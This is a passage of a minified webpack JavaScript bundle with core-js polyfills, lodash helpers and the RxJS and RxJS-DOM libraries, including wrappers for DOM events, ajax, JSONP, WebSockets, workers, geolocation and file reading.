prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,e,r){try{(r=n("rFzY")(Function.call,n("x9zv").f(Object.prototype,"__proto__").set,2))(t,[]),e=!(t instanceof Array)}catch(t){e=!0}return function(t,n){return i(t,n),e?t.__proto__=n:r(t,n),t}}({},!1):void 0),check:i}},gwcX:function(t,e){t.exports=function(){return!1}},h65t:function(t,e,n){var r=n("UuGF"),o=n("52gC");t.exports=function(t){return function(e,n){var i,s,a=String(o(e)),c=r(n),u=a.length;return c<0||c>=u?t?"":void 0:(i=a.charCodeAt(c))<55296||i>56319||c+1===u||(s=a.charCodeAt(c+1))<56320||s>57343?t?a.charAt(c):i:t?a.slice(c,c+2):s-56320+(i-55296<<10)+65536}}},hJx8:function(t,e,n){var r=n("evD5"),o=n("X8DO");t.exports=n("+E39")?function(t,e,n){return r.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},hrPF:function(t,e){t.exports=function(t,e){var n=-1,r=t.length;for(e||(e=Array(r));++n<r;)e[n]=t[n];return e}},i4ON:function(t,e,n){var r=n("nw3t"),o=n("22B7"),i=Object.prototype.hasOwnProperty;t.exports=function(t,e,n){var s=t[e];i.call(t,e)&&o(s,n)&&(void 0!==n||e in t)||r(t,e,n)}},i4uy:function(t,e){var n="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(n){var r=new Uint8Array(16);t.exports=function(){return n(r),r}}else{var o=new Array(16);t.exports=function(){for(var t,e=0;e<16;e++)0==(3&e)&&(t=4294967296*Math.random()),o[e]=t>>>((3&e)<<3)&255;return o}}},i68Q:function(t,e,n){var r=n("Ds5P");r(r.S,"Object",{create:n("7ylX")})},iUbK:function(t,e,n){var r=n("7KvD").navigator;t.exports=r&&r.userAgent||""},imBK:function(t,e,n){var r=n("22B7");t.exports=function(t,e){for(var n=t.length;n--;)if(r(t[n][0],e))return n;return-1}},j8pS:function(t,e,n){(function(t,r){var o,i;(function(s){var a={function:!0,object:!0};function c(t){return t&&t.Object===Object?t:null}var u=a[typeof e]&&e&&!e.nodeType?e:null,f=a[typeof t]&&t&&!t.nodeType?t:null,l=c(u&&f&&"object"==typeof r&&r),p=c(a[typeof self]&&self),h=c(a[typeof window]&&window),d=(f&&f.exports,c(a[typeof this]&&this)),v=l||h!==(d&&d.window)&&h||p||d||Function("return this")();o=[n("nlmE")],void 0===(i=function(t,e){return s(v,e,t)}.apply(e,o))||(t.exports=i)}).call(this,function(t,e,n,r){n.Observable;var o=n.ObservableBase,i=n.internals.AbstractObserver,s=(n.Observer.create,n.Observable.create,n.Disposable.create,n.Disposable),a=n.CompositeDisposable,c=n.BinaryDisposable,u=n.SingleAssignmentDisposable,f=n.Subject,l=n.Scheduler,p=n.DOM={},h={}.hasOwnProperty,d=(n.helpers.noop,n.helpers.isFunction),v=n.internals.inherits,m={e:{}};function y(t){if(!d(t))throw new TypeError("fn must be a function");return e=t,function(){try{return e.apply(this,arguments)}catch(t){return m.e=t,m}};var e}function b(t,e,n,r){this._e=t,this._n=e,this._fn=n,this._u=r,this._e.addEventListener(this._n,this._fn,this._u),this.isDisposed=!1}function g(t,e,n,r){var o=new a,i=Object.prototype.toString;if("[object NodeList]"===i.call(t)||"[object HTMLCollection]"===i.call(t))for(var s=0,c=t.length;s<c;s++)o.add(g(t.item(s),e,n,r));else t&&o.add(function(t,e,n,r){if(t.addEventListener)return new b(t,e,n,r);throw new Error("No listener found")}(t,e,n,r));return o}b.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,this._e.removeEventListener(this._n,this._fn,this._u))};var _=function(t){function e(e,n,r,o){this._e=e,this._n=n,this._fn=r,this._uc=o,t.call(this)}return v(e,t),e.prototype.subscribeCore=function(t){return g(this._e,this._n,function(t,e){return function(){var n=arguments[0];if(e&&(n=y(e).apply(null,arguments))===m)return t.onError(n.e);t.onNext(n)}}(t,this._fn),this._uc)},e}(o),w=p.fromEvent=function(t,e,n,r){var o=d(n)?n:null;return"boolean"==typeof n&&(r=n),void 0===r&&(r=!1),new _(t,e,o,r).publish().refCount()};!function(){var e="blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu input";t.PointerEvent&&(e+=" pointerdown pointerup pointermove pointerover pointerout pointerenter pointerleave"),t.TouchEvent&&(e+=" touchstart touchend touchmove touchcancel");for(var n=0,r=(e=e.split(" ")).length;n<r;n++)!function(t){p[t]=function(e,n,r){return w(e,t,n,r)}}(e[n])}();var x=function(e){function n(){e.call(this)}function r(e,n){this._o=e,this._fn=n,this._addedHandlers=!1,this.isDisposed=!1,"complete"===t.document.readyState?setTimeout(this._fn,0):(this._addedHandlers=!0,t.document.addEventListener("DOMContentLoaded",this._fn,!1))}return v(n,e),n.prototype.subscribeCore=function(t){return new r(t,function(t){return function(){t.onNext(),t.onCompleted()}}(t))},r.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,t.document.removeEventListener("DOMContentLoaded",this._fn,!1))},n}(o);function C(t,e,n){var r="response"in e?e.response:e.responseText;return{response:r="json"===n.responseType?JSON.parse(r):r,status:e.status,responseType:e.responseType,xhr:e,originalEvent:t}}function O(t,e,n){return{type:n,status:e.status,xhr:e,originalEvent:t}}p.ready=function(){return new x};var S=function(e){function n(t){this._settings=t,e.call(this)}function r(t,e){this._state=t,this._xhr=e,this.isDisposed=!1}return v(n,e),n.prototype.subscribeCore=function(e){var n,o={isDone:!1},i=this._settings,s=i.normalizeError,a=i.normalizeSuccess,c=function(t,n){var r=1223===t.status?204:t.status;r>=200&&r<=300||0===r||""===r?(e.onNext(a(n,t,i)),e.onCompleted()):e.onError(i.normalizeError(n,t,"error")),o.isDone=!0};try{n=i.createXHR()}catch(t){return e.onError(t)}try{i.user?n.open(i.method,i.url,i.async,i.user,i.password):n.open(i.method,i.url,i.async);var u=i.headers;for(var f in u)h.call(u,f)&&n.setRequestHeader(f,u[f]);n.timeout=i.timeout,n.ontimeout=function(t){i.progressObserver&&i.progressObserver.onError(t),e.onError(s(t,n,"timeout"))},n.upload||!("withCredentials"in n)&&t.XDomainRequest?(n.onload=function(t){i.progressObserver&&(i.progressObserver.onNext(t),i.progressObserver.onCompleted()),c(n,t)},i.progressObserver&&(n.onprogress=function(t){i.progressObserver.onNext(t)}),n.onerror=function(t){i.progressObserver&&i.progressObserver.onError(t),e.onError(s(t,n,"error")),o.isDone=!0},n.onabort=function(t){i.progressObserver&&i.progressObserver.onError(t),e.onError(s(t,n,"abort")),o.isDone=!0}):n.onreadystatechange=function(t){4===n.readyState&&c(n,t)};var l=i.headers["Content-Type"]||i.headers["Content-type"]||i.headers["content-type"];if(i.hasContent&&"application/x-www-form-urlencoded"===l&&"string"!=typeof i.body){var p=[];for(var d in i.body)h.call(i.body,d)&&p.push(d+"="+i.body[d]);i.body=p.join("&")}n.send(i.hasContent&&i.body||null)}catch(t){e.onError(t)}return new r(o,n)},r.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,this._state.isDone||4===this._xhr.readyState||this._xhr.abort())},n}(o),E=p.ajax=function(e){var n={method:"GET",crossDomain:!1,async:!0,headers:{},responseType:"text",timeout:0,createXHR:function(){return this.crossDomain?function(){var e=new t.XMLHttpRequest;if("withCredentials"in e)return e.withCredentials=!0,e;if(t.XDomainRequest)return new XDomainRequest;throw new Error("CORS is not supported by your browser")}():function(){if(t.XMLHttpRequest)return new t.XMLHttpRequest;var e;try{for(var n=["Msxml2.XMLHTTP","Microsoft.XMLHTTP","Msxml2.XMLHTTP.4.0"],r=0;r<3;r++)try{if(e=n[r],new t.ActiveXObject(e))break}catch(t){}return new t.ActiveXObject(e)}catch(t){throw new Error("XMLHttpRequest is not supported by your browser")}}()},normalizeError:O,normalizeSuccess:C};if("string"==typeof e)n.url=e;else for(var o in e)h.call(e,o)&&(n[o]=e[o]);return n.crossDomain||n.headers["X-Requested-With"]||(n.headers["X-Requested-With"]="XMLHttpRequest"),n.hasContent=n.body!==r,new S(n)};p.post=function(t,e){var n;return"string"==typeof t?n={url:t,body:e,method:"POST"}:"object"==typeof t&&((n=t).method="POST"),E(n)},p.get=function(t){var e;return"string"==typeof t?e={url:t}:"object"==typeof t&&(e=t),E(e)},p.getJSON=function(e){if(!t.JSON&&"function"!=typeof t.JSON.parse)throw new TypeError("JSON is not supported in your runtime.");return E({url:e,responseType:"json"}).map(function(t){return t.response})};var k,j=(k="document"in t&&t.document.createElement("div"),function(t){k.appendChild(t),k.innerHTML=""}),D=function(e){function n(t){this._settings=t,e.call(this)}function r(t){this._script=t,this.isDisposed=!1}return v(n,e),n.id=0,n.prototype.subscribeCore=function(e){var o={jsonp:"JSONPCallback",async:!0,jsonpCallback:"rxjsjsonpCallbackscallback_"+(n.id++).toString(36)};if("string"==typeof this._settings)o.url=this._settings;else for(var i in this._settings)h.call(this._settings,i)&&(o[i]=this._settings[i]);var s=t.document.createElement("script");s.type="text/javascript",s.async=o.async,s.src=o.url.replace(o.jsonp,o.jsonpCallback),t[o.jsonpCallback]=function(e){t[o.jsonpCallback].called=!0,t[o.jsonpCallback].data=e};s.onload=s.onreadystatechanged=s.onerror=function(n){"load"!==n.type||t[o.jsonpCallback].called||(n={type:"error"});var r="error"===n.type?400:200,i=t[o.jsonpCallback].data;200===r?(e.onNext({status:r,responseType:"jsonp",response:i,originalEvent:n}),e.onCompleted()):e.onError({type:"error",status:r,originalEvent:n})};var a=t.document.getElementsByTagName("head")[0]||t.document.documentElement;return a.insertBefore(s,a.firstChild),new r(s)},r.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,this._script.onload=this._script.onreadystatechanged=this._script.onerror=null,j(this._script),this._script=null)},n}(o);function A(t,e,n,r){t&&(e&&(e.onNext(),e.onCompleted()),n?t.close(n,r):t.close())}p.jsonpRequest=function(t){return new D(t)};var T=function(t){function e(e,n,r,o,i){this._state=e,this._url=n,this._protocol=r,this._open=o,this._close=i,t.call(this)}function n(t,e,n,r,o){this._socket=t,this._msgFn=e,this._errFn=n,this._closeFn=r,this._close=o,this.isDisposed=!1}return v(e,t),n.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,A(this._socket,this._close),this._socket.removeEventListener("message",this._msgFn,!1),this._socket.removeEventListener("error",this._errFn,!1),this._socket.removeEventListener("close",this._closeFn,!1))},e.prototype.subscribeCore=function(t){this._state.socket=this._protocol?new WebSocket(this._url,this._protocol):new WebSocket(this._url);var e,r,o=(e=this._open,r=this._state.socket,function t(n){e.onNext(n),e.onCompleted(),r.removeEventListener("open",t,!1)}),i=function(t){return function(e){t.onNext(e)}}(t),s=function(t){return function(e){t.onError(e)}}(t),a=function(t){return function(e){if(1e3!==e.code||!e.wasClean)return t.onError(e);t.onCompleted()}}(t);return this._open&&this._state.socket.addEventListener("open",o,!1),this._state.socket.addEventListener("message",i,!1),this._state.socket.addEventListener("error",s,!1),this._state.socket.addEventListener("close",a,!1),new n(this._state.socket,i,s,a,this._close)},e}(o),N=function(t){function e(e,n){this._state=e,this._close=n,t.call(this)}return v(e,t),e.prototype.next=function(t){this._state.socket&&this._state.socket.readyState===WebSocket.OPEN&&this._state.socket.send(t)},e.prototype.error=function(t){if(!t.code)throw new Error('no code specified. be sure to pass { code: ###, reason: "" } to onError()');A(this._state.socket,this._close,t.code,t.reason||"")},e.prototype.completed=function(){A(this._state.socket,this._close,1e3,"")},e}(i);p.fromWebSocket=function(t,e,n,r){if(!WebSocket)throw new TypeError("WebSocket not implemented in your runtime.");var o={socket:null};return f.create(new N(o,r),new T(o,t,e,n,r))};var P=function(t){function e(e){this._state=e,t.call(this)}return v(e,t),e.prototype.next=function(t){this._state.worker&&this._state.worker.postMessage(t)},e.prototype.error=function(t){throw t},e.prototype.completed=function(){},e}(i),$=function(e){function n(t,n){this._state=t,this._url=n,e.call(this)}function r(t,e,n){this._w=t,this._msgFn=e,this._errFn=n,this.isDisposed=!1}return v(n,e),r.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,this._w.terminate(),this._w.removeEventListener("message",this._msgFn,!1),this._w.removeEventListener("error",this._errFn,!1))},n.prototype.subscribeCore=function(e){this._state.worker=new t.Worker(this._url);var n=function(t){return function(e){t.onNext(e)}}(e),o=function(t){return function(e){t.onError(e)}}(e);return this._state.worker.addEventListener("message",n,!1),this._state.worker.addEventListener("error",o,!1),new r(this._state.worker,n,o)},n}(o);p.fromWorker=function(e){if(!t.Worker)throw new TypeError("Worker not implemented in your runtime.");var n={worker:null};return f.create(new P(n),new $(n,e))};var M=function(e){function n(t,n){this._target=t,this._options=n,e.call(this)}function r(t){this._m=t,this.isDisposed=!1}return v(n,e),r.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,this._m.disconnect())},n.prototype.subscribeCore=function(e){var n,o=(n=function(t){e.onNext(t)},new(t.MutationObserver||t.WebKitMutationObserver)(n));return o.observe(this._target,this._options),new r(o)},n}(o);p.fromMutationObserver=function(e,n){if(!t.MutationObserver&&!t.WebKitMutationObserver)throw new TypeError("MutationObserver not implemented in your runtime.");return new M(e,n)};var L=function(e){function n(t){this._opts=t,e.call(this)}return v(n,e),n.prototype.subscribeCore=function(e){t.navigator.geolocation.getCurrentPosition(function(t){e.onNext(t),e.onCompleted()},function(t){e.onError(t)},this._opts)},n}(o),F=function(e){function n(t){this._opts=t,e.call(this)}function r(t){this._id=t,this.isDisposed=!1}return v(n,e),r.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,t.navigator.geolocation.clearWatch(this._id))},n.prototype.subscribeCore=function(e){return new r(t.navigator.geolocation.watchPosition(function(t){e.onNext(t)},function(t){e.onError(t)},this._opts))},n}(o);n.DOM.geolocation={getCurrentPosition:function(e){if(!t.navigator&&!t.navigation.geolocation)throw new TypeError("geolocation not available");return new L(e)},watchPosition:function(e){if(!t.navigator&&!t.navigation.geolocation)throw new TypeError("geolocation not available");return new F(e).publish().refCount()}};var R,I,q=function(e){function n(t,n,r,o){this._readerFn=t,this._file=n,this._progressObserver=r,this._encoding=o,e.call(this)}function r(t,e,n,r,o){this._r=t,this._po=e,this._lFn=n,this._eFn=r,this._pFn=o,this.isDisposed=!1}return v(n,e),r.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,this._r.readyState===t.FileReader.LOADING&&this._r.abort(),this._r.removeEventListener("load",this._lFn,!1),this._r.removeEventListener("error",this._eFn,!1),this._po&&this._r.removeEventListener("progress",this._pFn,!1))},n.prototype.subscribeCore=function(e){var n=new t.FileReader,o=function(t,e){return function(n){e&&e.onCompleted(),t.onNext(n.target.result),t.onCompleted()}}(e,this._progressObserver),i=function(t){return function(e){t.onError(e.target.error)}}(e),s=function(t){return function(e){t.onNext(e)}}(this._progressObserver);return n.addEventListener("load",o,!1),n.addEventListener("error",i,!1),this._progressObserver&&n.addEventListener("progress",s,!1),n[this._readerFn](this._file,this._encoding),new r(n,this._progressObserver,o,i,s)},n}(o);return p.fromReader=function(e,n){if(!t.FileReader)throw new TypeError("FileReader not implemented in your runtime.");return{asArrayBuffer:function(){return new q("readAsArrayBuffer",e,n)},asBinaryString:function(){return new q("readAsBinaryString",e,n)},asDataURL:function(){return new q("readAsDataURL",e,n)},asText:function(t){return new q("readAsText",e,n,t)}}},t.requestAnimationFrame?(R=t.requestAnimationFrame,I=t.cancelAnimationFrame):t.mozRequestAnimationFrame?(R=t.mozRequestAnimationFrame,I=t.mozCancelAnimationFrame):t.webkitRequestAnimationFrame?(R=t.webkitRequestAnimationFrame,I=t.webkitCancelAnimationFrame):t.msRequestAnimationFrame?(R=t.msRequestAnimationFrame,I=t.msCancelAnimationFrame):t.oRequestAnimationFrame?(R=t.oRequestAnimationFrame,I=t.oCancelAnimationFrame):(R=function(e){t.setTimeout(e,1e3/60)},I=t.clearTimeout),l.requestAnimationFrame=new(function(e){function n(){e.call(this)}function r(t,e,n,r){return function(){!t.isDisposed&&t.setDisposable(s._fixup(e(n,r)))}}function o(t,e){this._id=e,this._method=t,this.isDisposed=!1}return v(n,e),o.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,this._method.call(null,this._id))},n.prototype.schedule=function(t,e){var n=new u,i=R(r(n,e,this,t));return new c(n,new o(I,i))},n.prototype._scheduleFuture=function(e,n,i){if(0===n)return this.schedule(e,i);var s=new u,a=t.setTimeout(r(s,i,this,e),n);return new c(s,new o(t.clearTimeout,a))},n}(l)),l.microtask=function(){var e,n=1,r={},o=!1;function i(t){delete r[t]}function a(e){if(o)t.setTimeout(function(){a(e)},0);else{var n=r[e];if(n){o=!0;try{n()}catch(t){throw t}finally{i(e),o=!1}}}}var f=t.MutationObserver||t.WebKitMutationObserver;if(f){var p=new f(function(t){t.forEach(function(t){a(t.attributeName.substring("drainqueue_".length))})}),h=t.document.createElement("div");p.observe(h,{attributes:!0}),t.addEventListener("unload",function(){p.disconnect(),p=null},!1),e=function(t){var e=n++;return r[e]=t,h.setAttribute("drainqueue_"+e,"drainQueue"),e}}else if("function"==typeof t.setImmediate)e=function(e){var o=n++;return r[o]=e,t.setImmediate(function(){a(o)}),o};else if(function(){if(!t.postMessage||t.importScripts)return!1;var e=!1,n=t.onmessage;return t.onmessage=function(){e=!0},t.postMessage("","*"),t.onmessage=n,e}()){var d="ms.rx.schedule"+Math.random();function m(t){"string"==typeof t.data&&t.data.substring(0,d.length)===d&&a(t.data.substring(d.length))}t.addEventListener?t.addEventListener("message",m,!1):t.attachEvent&&t.attachEvent("onmessage",m),e=function(e){var o=n++;return r[o]=e,t.postMessage(d+o,"*"),o}}else if(t.MessageChannel){var y=new t.MessageChannel;y.port1.onmessage=function(t){a(t.data)},e=function(t){var e=n++;return r[e]=t,y.port2.postMessage(e),e}}else e="document"in t&&"onreadystatechange"in t.document.createElement("script")?function(e){var o=t.document.createElement("script"),i=n++;return r[i]=e,o.onreadystatechange=function(){a(i),o.onreadystatechange=null,o.parentNode.removeChild(o),o=null},t.document.documentElement.appendChild(o),i}:function(e){var o=n++;return r[o]=e,t.setTimeout(function(){a(o)},0),o};return new(function(n){function r(){n.call(this)}function o(t,e,n,r){return function(){!t.isDisposed&&t.setDisposable(s._fixup(e(n,r)))}}function a(t,e){this._id=e,this._method=t,this.isDisposed=!1}return v(r,n),a.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,this._method.call(null,this._id))},r.prototype.schedule=function(t,n){var r=new u,s=e(o(r,n,this,t));return new c(r,new a(i,s))},r.prototype._scheduleFuture=function(e,n,r){if(0===n)return this.schedule(e,r);var i=new u,s=t.setTimeout(o(i,r,this,e),n);return new c(i,new a(t.clearTimeout,s))},r}(l))}(),n})}).call(e,n("3IRH")(t),n("DuR2"))},jD7S:function(t,e,n){var r=n("tv3T"),o=n("ktak");t.exports=function(t,e){return t&&r(e,o(e),t)}},"jKW+":function(t,e,n){"use strict";var r=n("kM2E"),o=n("qARP"),i=n("dNDb");r(r.S,"Promise",{try:function(t){var e=o.f(this),n=i(t);return(n.e?e.reject:e.resolve)(n.v),e.promise}})},jhxf:function(t,e,n){var r=n("UKM+"),o=n("OzIq").document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},jrHM:function(t,e,n){var r=n("Ds5P");r(r.S,"Object",{setPrototypeOf:n("gvDt").set})},kM2E:function(t,e,n){var r=n("7KvD"),o=n("FeBl"),i=n("+ZMJ"),s=n("hJx8"),a=n("D2L2"),c=function(t,e,n){var u,f,l,p=t&c.F,h=t&c.G,d=t&c.S,v=t&c.P,m=t&c.B,y=t&c.W,b=h?o:o[e]||(o[e]={}),g=b.prototype,_=h?r:d?r[e]:(r[e]||{}).prototype;for(u in h&&(n=e),n)(f=!p&&_&&void 0!==_[u])&&a(b,u)||(l=f?_[u]:n[u],b[u]=h&&"function"!=typeof _[u]?n[u]:m&&f?i(l,r):y&&_[u]==l?function(t){var e=function(e,n,r){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(e);case 2:return new t(e,n)}return new t(e,n,r)}return t.apply(this,arguments)};return e.prototype=t.prototype,e}(l):v&&"function"==typeof l?i(Function.call,l):l,v&&((b.virtual||(b.virtual={}))[u]=l,t&c.R&&g&&!g[u]&&s(g,u,l)))};c.F=1,c.G=2,c.S=4,c.P=8,c.B=16,c.W=32,c.U=64,c.R=128,t.exports=c},kkCw:function(t,e,n){var r=n("VWgF")("wks"),o=n("ulTY"),i=n("OzIq").Symbol,s="function"==typeof i;(t.exports=function(t){return r[t]||(r[t]=s&&i[t]||(s?i:o)("Symbol."+t))}).store=r},knuC:function(t,e){t.exports=function(t,e,n){var r=void 0===n;switch(e.length){case 0:return r?t():t.call(n);case 1:return r?t(e[0]):t.call(n,e[0]);case 2:return r?t(e[0],e[1]):t.call(n,e[0],e[1]);case 3:return r?t(e[0],e[1],e[2]):t.call(n,e[0],e[1],e[2]);case 4:return r?t(e[0],e[1],e[2],e[3]):t.call(n,e[0],e[1],e[2],e[3])}return t.apply(n,e)}},ktak:function(t,e,n){var r=n("7e4z"),o=n("/GnY"),i=n("bGc4");t.exports=function(t){return i(t)?r(t):o(t)}},kvU2:function(t,e,n){var r=n("Fkvj"),o=1,i=4;t.exports=function(t){return r(t,o|i)}},l9Lx:function(t,e,n){var r=n("lb6C"),o=n("C0hh"),i=Object.prototype.propertyIsEnumerable,s=Object.getOwnPropertySymbols,a=s?function(t){return null==t?[]:(t=Object(t),r(s(t),function(e){return i.call(t,e)}))}:o;t.exports=a},lDLk:function(t,e,n){var r=n("DIVP"),o=n("xZa+"),i=n("s4j0"),s=Object.defineProperty;e.f=n("bUqO")?Object.defineProperty:function(t,e,n){if(r(t),e=i(e,!0),r(n),o)try{return s(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},lOnJ:function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},lb6C:function(t,e){t.exports=function(t,e){for(var n=-1,r=null==t?0:t.length,o=0,i=[];++n<r;){var s=t[n];e(s,n,t)&&(i[o++]=s)}return i}},lktj:function(t,e,n){var r=n("Ibhu"),o=n("xnc9");t.exports=Object.keys||function(t){return r(t,o)}},"mKB/":function(t,e,n){(function(t){var r=n("TQ3y"),o="object"==typeof e&&e&&!e.nodeType&&e,i=o&&"object"==typeof t&&t&&!t.nodeType&&t,s=i&&i.exports===o?r.Buffer:void 0,a=s?s.allocUnsafe:void 0;t.exports=function(t,e){if(e)return t.slice();var n=t.length,r=a?a(n):new t.constructor(n);return t.copy(r),r}}).call(e,n("3IRH")(t))},mTAn:function(t,e){t.exports=function(t,e){return null==t?void 0:t[e]}},mZON:function(t,e,n){var r=n("VWgF")("keys"),o=n("ulTY");t.exports=function(t){return r[t]||(r[t]=o(t))}},mgnk:function(t,e,n){var r=n("aCM0"),o=n("UnEC"),i="[object Arguments]";t.exports=function(t){return o(t)&&r(t)==i}},msXi:function(t,e,n){var r=n("77Pl");t.exports=function(t,e,n,o){try{return o?e(r(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&r(i.call(t)),e}}},mtWM:function(t,e,n){t.exports=n("tIFN")},mvHQ:function(t,e,n){t.exports={default:n("qkKv"),__esModule:!0}},n12u:function(t,e,n){var r=n("Ds5P");r(r.S+r.F,"Object",{assign:n("oYd7")})},nRs1:function(t,e,n){var r=n("Ds5P");r(r.S,"Object",{is:n("4IZP")})},nlmE:function(t,e,n){(function(t,r,o){var i;(function(s){var a={function:!0,object:!0};function c(t){return t&&t.Object===Object?t:null}var u,f=a[typeof e]&&e&&!e.nodeType?e:null,l=a[typeof t]&&t&&!t.nodeType?t:null,p=c(f&&l&&"object"==typeof r&&r),h=c(a[typeof self]&&self),d=c(a[typeof window]&&window),v=l&&l.exports===f?f:null,m=c(a[typeof this]&&this),y=p||d!==(m&&m.window)&&d||h||m||Function("return this")(),b={internals:{},config:{Promise:y.Promise},helpers:{}},g=b.helpers.noop=function(){},_=b.helpers.identity=function(t){return t},w=b.helpers.defaultNow=Date.now,x=b.helpers.defaultComparer=function(t,e){return _t(t,e)},C=b.helpers.defaultSubComparer=function(t,e){return t>e?1:t<e?-1:0},O=(b.helpers.defaultKeySerializer=function(t){return t.toString()},b.helpers.defaultError=function(t){throw t}),S=b.helpers.isPromise=function(t){return!!t&&"function"!=typeof t.subscribe&&"function"==typeof t.then},E=b.helpers.isFunction=((u=function(t){return"function"==typeof t||!1})(/x/)&&(u=function(t){return"function"==typeof t&&"[object Function]"==toString.call(t)}),u);function k(t){for(var e=t.length,n=new Array(e),r=0;r<e;r++)n[r]=t[r];return n}var j={e:{}};var D=b.internals.tryCatch=function(t){if(!E(t))throw new TypeError("fn must be a function");return e=t,function(){try{return e.apply(this,arguments)}catch(t){return j.e=t,j}};var e};function A(t){throw t}b.config.longStackSupport=!1;var T=!1,N=D(function(){throw new Error})();T=!!N.e&&!!N.e.stack;var P,$=R(),M="From previous event:";function L(t,e){if(T&&e.stack&&"object"==typeof t&&null!==t&&t.stack&&-1===t.stack.indexOf(M)){for(var n=[],r=e;r;r=r.source)r.stack&&n.unshift(r.stack);n.unshift(t.stack);var o=n.join("\n"+M+"\n");t.stack=function(t){for(var e=t.split("\n"),n=[],r=0,o=e.length;r<o;r++){var i=e[r];!F(i)&&(-1===(s=i).indexOf("(module.js:")&&-1===s.indexOf("(node.js:"))&&i&&n.push(i)}var s;return n.join("\n")}(o)}}function F(t){var e=I(t);if(!e)return!1;var n=e[0],r=e[1];return n===P&&r>=$&&r<=Rr}function R(){if(T)try{throw new Error}catch(n){var t=n.stack.split("\n"),e=I(t[0].indexOf("@")>0?t[1]:t[2]);if(!e)return;return P=e[0],e[1]}}function I(t){var e=/at .+ \((.+):(\d+):(?:\d+)\)$/.exec(t);if(e)return[e[1],Number(e[2])];var n=/at ([^ ]+):(\d+):(?:\d+)$/.exec(t);if(n)return[n[1],Number(n[2])];var r=/.*@(.+):(\d+)$/.exec(t);return r?[r[1],Number(r[2])]:void 0}var q=b.EmptyError=function(){this.message="Sequence contains no elements.",Error.call(this)};q.prototype=Object.create(Error.prototype),q.prototype.name="EmptyError";var U=b.ObjectDisposedError=function(){this.message="Object has been disposed",Error.call(this)};U.prototype=Object.create(Error.prototype),U.prototype.name="ObjectDisposedError";var B=b.ArgumentOutOfRangeError=function(){this.message="Argument out of range",Error.call(this)};B.prototype=Object.create(Error.prototype),B.prototype.name="ArgumentOutOfRangeError";var z=b.NotSupportedError=function(t){this.message=t||"This operation is not supported",Error.call(this)};z.prototype=Object.create(Error.prototype),z.prototype.name="NotSupportedError";var H=b.NotImplementedError=function(t){this.message=t||"This operation is not implemented",Error.call(this)};H.prototype=Object.create(Error.prototype),H.prototype.name="NotImplementedError";var V=b.helpers.notImplemented=function(){throw new H},G=(b.helpers.notSupported=function(){throw new z},"function"==typeof Symbol&&Symbol.iterator||"_es6shim_iterator_");y.Set&&"function"==typeof(new y.Set)["@@iterator"]&&(G="@@iterator");var W=b.doneEnumerator={done:!0,value:s},K=b.helpers.isIterable=function(t){return t&&t[G]!==s},Q=b.helpers.isArrayLike=function(t){return t&&t.length!==s};b.helpers.iterator=G;var Y=b.internals.bindCallback=function(t,e,n){if(void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}},X="[object Arguments]",J="[object Array]",Z="[object Boolean]",tt="[object Date]",et="[object Error]",nt="[object Number]",rt="[object Object]",ot="[object RegExp]",it="[object String]",st={};st["[object Float32Array]"]=st["[object Float64Array]"]=st["[object Int8Array]"]=st["[object Int16Array]"]=st["[object Int32Array]"]=st["[object Uint8Array]"]=st["[object Uint8ClampedArray]"]=st["[object Uint16Array]"]=st["[object Uint32Array]"]=!0,st[X]=st[J]=st["[object ArrayBuffer]"]=st[Z]=st[tt]=st[et]=st["[object Function]"]=st["[object Map]"]=st[nt]=st[rt]=st[ot]=st["[object Set]"]=st[it]=st["[object WeakMap]"]=!1;var at=Object.prototype,ct=at.hasOwnProperty,ut=at.toString,ft=Math.pow(2,53)-1,lt=Object.keys||function(){var t=Object.prototype.hasOwnProperty,e=!{toString:null}.propertyIsEnumerable("toString"),n=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],r=n.length;return function(o){if("object"!=typeof o&&("function"!=typeof o||null===o))throw new TypeError("Object.keys called on non-object");var i,s,a=[];for(i in o)t.call(o,i)&&a.push(i);if(e)for(s=0;s<r;s++)t.call(o,n[s])&&a.push(n[s]);return a}}();var pt=b.internals.isObject=function(t){var e=typeof t;return!!t&&("object"===e||"function"===e)};function ht(t){return!!t&&"object"==typeof t}function dt(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=ft}var vt=function(){try{Object({toString:0}+"")}catch(t){return function(){return!1}}return function(t){return"function"!=typeof t.toString&&"string"==typeof(t+"")}}();var mt=Array.isArray||function(t){return ht(t)&&dt(t.length)&&ut.call(t)===J};function yt(t,e){for(var n=-1,r=t.length;++n<r;)if(e(t[n],n,t))return!0;return!1}function bt(t,e,n,r,o,i){var a,c=mt(t),u=mt(e),f=J,l=J;c||((f=ut.call(t))===X?f=rt:f!==rt&&(c=ht(a=t)&&dt(a.length)&&!!st[ut.call(a)])),u||(l=ut.call(e))===X&&(l=rt);var p=f===rt&&!vt(t),h=l===rt&&!vt(e),d=f===l;if(d&&!c&&!p)return function(t,e,n){switch(n){case Z:case tt:return+t==+e;case et:return 